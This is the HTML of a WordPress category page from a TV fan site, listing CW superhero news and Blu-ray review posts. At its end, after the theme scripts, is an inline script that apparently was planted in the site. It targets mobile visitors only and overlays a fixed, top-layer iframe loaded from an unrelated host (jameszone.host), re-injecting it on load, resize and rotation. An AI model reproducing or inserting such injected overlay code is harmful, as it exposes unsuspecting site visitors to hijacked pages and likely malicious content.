				<img width="1670" height="2048" src="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RIVERDALE HONORS LUKE PERRY IN SEASON FOUR PREMIERE, WITH  SHANNEN DOHERTY TO GUEST STAR" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-5.jpg 1670w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-5-245x300.jpg 245w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-5-768x942.jpg 768w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-5-835x1024.jpg 835w" sizes="(max-width: 1670px) 100vw, 1670px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/07/21/riverdale-honors-luke-perry-in-season-four-premiere-with-shannen-doherty-to-guest-star/" rel="bookmark">RIVERDALE HONORS LUKE PERRY IN SEASON FOUR PREMIERE, WITH  SHANNEN DOHERTY TO GUEST STAR</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>BURBANK, Calif. (July 21, 2019) — Riverdale executive producer Roberto Aguirre-Sacasa announced at today’s Comic-Con 2019® panel [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4649 -->

<article id="post-4647" class="post-4647 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television tag-arrow tag-black-lightning tag-cw tag-cwtv tag-dc tag-supergirl tag-theflash">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/07/20/a-sneakpeek-at-this-falls-favorite-returning-superheros-from-sdcc/" aria-hidden="true" tabindex="-1">
				<img width="800" height="533" src="https://fellowshipoffools.com/wp-content/uploads/2016/08/107903_WB_2740b_zpsgirzcsy7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A sneakpeek at this fall&#8217;s favorite returning superheros  from SDCC" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2016/08/107903_WB_2740b_zpsgirzcsy7.jpg 800w, https://fellowshipoffools.com/wp-content/uploads/2016/08/107903_WB_2740b_zpsgirzcsy7-300x200.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2016/08/107903_WB_2740b_zpsgirzcsy7-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/07/20/a-sneakpeek-at-this-falls-favorite-returning-superheros-from-sdcc/" rel="bookmark">A sneakpeek at this fall&#8217;s favorite returning superheros  from SDCC</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>&nbsp; &nbsp; At ARROW’s Comic-Con panel on Saturday, July 20, producers treated fans in Ballroom [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4647 -->

<article id="post-4643" class="post-4643 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television tag-cw tag-cwtv tag-theflash">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/07/20/heroes-star-sendhil-ramamurthy-joins-cast-in-recurring-role-of-dc-villain-bloodwork/" aria-hidden="true" tabindex="-1">
				<img width="869" height="1105" src="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="&#8220;Heroes&#8221; Star Sendhil Ramamurthy Joins Cast in Recurring Role of DC Villain Bloodwork" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-4.jpg 869w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-4-236x300.jpg 236w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-4-768x977.jpg 768w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-4-805x1024.jpg 805w" sizes="(max-width: 869px) 100vw, 869px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/07/20/heroes-star-sendhil-ramamurthy-joins-cast-in-recurring-role-of-dc-villain-bloodwork/" rel="bookmark">&#8220;Heroes&#8221; Star Sendhil Ramamurthy Joins Cast in Recurring Role of DC Villain Bloodwork</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>THE DOCTOR IS IN! SENDHIL RAMAMURTHY (HEROES) ANNOUNCED AS DC VILLAIN BLOODWORK, AKA DR. RAMSEY ROSSO, [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4643 -->

<article id="post-4638" class="post-4638 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television tag-cw tag-cwtv tag-dc tag-supergirl">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/07/20/new-faces-in-national-city-and-a-new-suit-for-supergirl/" aria-hidden="true" tabindex="-1">
				<img width="1365" height="2048" src="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="NEW FACES IN NATIONAL CITY AND A  NEW SUIT FOR SUPERGIRL!" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-1.jpg 1365w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-1-200x300.jpg 200w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-1-768x1152.jpg 768w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-1-683x1024.jpg 683w" sizes="(max-width: 1365px) 100vw, 1365px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/07/20/new-faces-in-national-city-and-a-new-suit-for-supergirl/" rel="bookmark">NEW FACES IN NATIONAL CITY AND A  NEW SUIT FOR SUPERGIRL!</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>FIRST OFFICIAL IMAGE OF MELISSA BENOIST WITH SUPERGIRL’s NEW LOOK REVEALED AT SHOW’S COMIC-CON® 2019 PANEL [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4638 -->

<article id="post-4635" class="post-4635 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television tag-arrow tag-cw tag-cwtv">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/07/20/john-diggles-sons-face-off-in-the-final-season-of-arrow/" aria-hidden="true" tabindex="-1">
				<img width="2048" height="1363" src="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="JOHN DIGGLE’s SONS FACE OFF IN THE FINAL SEASON OF ARROW" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1.jpg 2048w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-300x200.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-768x511.jpg 768w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-1024x682.jpg 1024w, https://fellowshipoffools.com/wp-content/uploads/2019/07/1-1-540x360.jpg 540w" sizes="(max-width: 2048px) 100vw, 2048px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/07/20/john-diggles-sons-face-off-in-the-final-season-of-arrow/" rel="bookmark">JOHN DIGGLE’s SONS FACE OFF IN THE FINAL SEASON OF ARROW</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>&nbsp; Charlie Barnett (Russian Doll) Announced as John Diggle, Jr. During Show’s Final Comic-Con® Panel &nbsp; [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4635 -->

<article id="post-4190" class="post-4190 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-streaming category-television tag-constantine tag-cw tag-cwtv tag-dc tag-dccomics tag-dceu tag-warnerbros tag-wbhe">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2018/10/09/constantine-city-of-demons-4k-bluray-review/" aria-hidden="true" tabindex="-1">
				<img width="1280" height="1742" src="https://fellowshipoffools.com/wp-content/uploads/2018/10/constantine-city-of-demons-4k-1539127854394_1280w.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CONSTANTINE:  CITY OF DEMONS 4K/Bluray Review" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2018/10/constantine-city-of-demons-4k-1539127854394_1280w.jpeg 1280w, https://fellowshipoffools.com/wp-content/uploads/2018/10/constantine-city-of-demons-4k-1539127854394_1280w-220x300.jpeg 220w, https://fellowshipoffools.com/wp-content/uploads/2018/10/constantine-city-of-demons-4k-1539127854394_1280w-768x1045.jpeg 768w, https://fellowshipoffools.com/wp-content/uploads/2018/10/constantine-city-of-demons-4k-1539127854394_1280w-752x1024.jpeg 752w" sizes="(max-width: 1280px) 100vw, 1280px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2018/10/09/constantine-city-of-demons-4k-bluray-review/" rel="bookmark">CONSTANTINE:  CITY OF DEMONS 4K/Bluray Review</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>Releasing Tuesday, October 9, Constantine: City of Demons on Ultra HD Blu-ray™ Combo Pack, Blu-ray™ Combo Pack, and [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4190 -->

<article id="post-4099" class="post-4099 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-movies category-streaming category-television tag-black-arrow tag-black-condor tag-blitzkrieg tag-cisco-ramon tag-dollman tag-dr-caitlin-snow tag-greenarrow tag-mr-terrill tag-overgirl tag-red-tornado tag-resistance-gunner tag-sonic-boom tag-supergirl tag-the-flash tag-the-ray tag-vibe tag-vixen">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2018/08/27/freedom-fighters-the-ray-bluray-review/" aria-hidden="true" tabindex="-1">
				<img width="2000" height="2682" src="https://fellowshipoffools.com/wp-content/uploads/2018/08/3D-BD.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Freedom Fighters: The Ray Bluray Review" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2018/08/3D-BD.jpeg 2000w, https://fellowshipoffools.com/wp-content/uploads/2018/08/3D-BD-224x300.jpeg 224w, https://fellowshipoffools.com/wp-content/uploads/2018/08/3D-BD-768x1030.jpeg 768w, https://fellowshipoffools.com/wp-content/uploads/2018/08/3D-BD-764x1024.jpeg 764w" sizes="(max-width: 2000px) 100vw, 2000px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/movies/" rel="category tag">Movies</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2018/08/27/freedom-fighters-the-ray-bluray-review/" rel="bookmark">Freedom Fighters: The Ray Bluray Review</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>Releasing Tuesday, August 28, Freedom Fighters: The Ray on Blu-ray Combo, DVD &amp; Digital HD.  [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4099 -->

<article id="post-4106" class="post-4106 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-streaming category-television tag-cw tag-cwtv tag-scoobydoo tag-supernatural tag-wichester">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2018/08/26/supernatural-the-complete-thirteenth-season-bluray-review/" aria-hidden="true" tabindex="-1">
				<img width="1186" height="1500" src="https://fellowshipoffools.com/wp-content/uploads/2018/05/23.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SUPERNATURAL: THE COMPLETE THIRTEENTH SEASON Bluray Review" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2018/05/23.jpg 1186w, https://fellowshipoffools.com/wp-content/uploads/2018/05/23-237x300.jpg 237w, https://fellowshipoffools.com/wp-content/uploads/2018/05/23-768x971.jpg 768w, https://fellowshipoffools.com/wp-content/uploads/2018/05/23-810x1024.jpg 810w" sizes="(max-width: 1186px) 100vw, 1186px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2018/08/26/supernatural-the-complete-thirteenth-season-bluray-review/" rel="bookmark">SUPERNATURAL: THE COMPLETE THIRTEENTH SEASON Bluray Review</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>Releasing Tuesday, September 4th, SUPERNATURAL: THE COMPLETE THIRTEENTH SEASON on Blu-ray Combo, DVD &amp; Digital HD. [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4106 -->
		</div>
			
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fellowshipoffools.com/category/television/cw/page/3/" >Older posts</a></div><div class="nav-next"><a href="https://fellowshipoffools.com/category/television/cw/" >Newer posts</a></div></div>
	</nav>
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16 current-cat"><a aria-current="page" href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4 current-cat-parent current-cat-ancestor"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2026 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>
